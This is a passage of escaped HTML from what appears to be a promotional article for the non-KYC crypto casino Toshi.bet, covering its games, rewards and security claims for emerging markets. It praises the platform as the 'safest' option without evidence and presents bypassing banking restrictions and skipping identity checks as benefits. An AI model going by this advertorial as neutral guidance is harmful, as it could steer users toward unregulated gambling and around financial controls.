normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToken-centric, limited crypto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVerdict:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Toshi.bet emerges as the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emost complete non-KYC platform\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, combining\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Espeed, security, and entertainment \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewith a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erobust rewards ecosystem\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EThe Role of Blockchain Games\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA major draw of non-KYC platforms is the integration of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Unlike traditional casino games, blockchain games provide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair results\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, meaning every outcome is verifiable on-chain. This is particularly appealing in emerging markets where\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etrust in traditional gambling operators may be low\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;excels in this area by offering\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecustom-built blockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlinko Toshi Dojo:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;A fast-paced, interactive game with tiered payouts up to 3000x.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDice \u0026amp; Roulette Variants:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Provably fair, with transparent odds.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExclusive Slots:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Designed for engagement, featuring interactive bonuses and high volatility options.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThese games not only ensure fairness but also provide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eongoing incentives\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;through\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elotteries, airdrops, and staking programs\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, keeping players actively engaged.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EWhy New Crypto Casinos Are Important in Emerging Markets\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew crypto casinos cater to regions where traditional online gambling is\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elimited or heavily regulated\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. They allow players to:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBypass banking restrictions\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;by using cryptocurrencies instead of fiat.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/rewards\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess rewards and promotions\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethat are often unavailable in local casinos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EParticipate in the global gaming economy\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, gaining exposure to international jackpots and tournaments.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlatforms like\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;are designed specifically to support these players with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emulti-language support, wide crypto adoption, and no-KYC accessibility\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003ESecurity \u0026amp; Trust Considerations\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESecurity remains a critical concern for non-KYC crypto casinos. Players want assurance that their funds are safe and outcomes are fair.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet provides:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably fair algorithms\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for all games.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMulti-cryptocurrency wallets\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for fast, secure withdrawals.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo centralized risk\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;through blockchain integration, minimizing the chance of tampering.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhile other platforms like Rollbit and Shuffle provide partial solutions,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet combines full transparency with rapid payments\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, making it the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esafest and most user-friendly option\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;in emerging markets.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EFuture Trends for Non-KYC Gambling Platforms\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExperts predict several trends in 2025 and beyond:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIncreased Adoption of Blockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Players will demand more verifiable outcomes and interactive features.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntegration of Staking and Rewards Programs:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Platforms that combine gaming with financial incentives will retain players longer.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpansion into Untapped Markets:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Emerging markets will continue to see growth as 